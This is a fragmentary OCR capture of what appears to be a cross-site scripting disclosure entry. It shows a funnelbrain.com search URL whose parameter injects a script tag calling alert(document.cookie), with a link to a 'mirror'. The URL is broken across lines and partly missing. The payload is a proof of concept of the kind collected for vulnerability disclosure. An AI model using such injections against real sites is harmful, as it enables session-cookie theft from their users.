
URL: http://www.funnelbrain.com/searchResults.php?subTa
itics%20&sortOn=tr"><script>alert(document.cookie)</script>
Click here to view the mirror
Cross Site 
Advertisements